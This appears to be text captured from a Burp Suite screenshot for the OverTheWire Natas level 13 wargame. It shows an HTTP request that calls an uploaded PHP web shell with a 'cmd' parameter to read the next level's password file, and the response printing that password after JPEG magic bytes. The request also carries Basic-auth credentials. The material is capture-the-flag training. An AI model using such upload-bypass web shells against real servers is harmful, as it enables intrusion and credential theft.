 Request
Raw Params Headers Hex
Pretty Raw \n Actions
URL encoded
1 GET /upload/ewoogcvj4g.php?cmd=cat%20/etc/natas_webpass/natas14 HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMzpqbUxUWTBxaVBaQmJhS2M5MzQxY3FQUVpCSnY3TVFiWQ==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
10 Connection: close
11
12
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Jun 2021 17:27:26 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 49
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 ÿØÿà <pre>
Lg96M10TdfaPyVBkJdjymbllQ5L6qdl1
9 </pre>
Password for next Level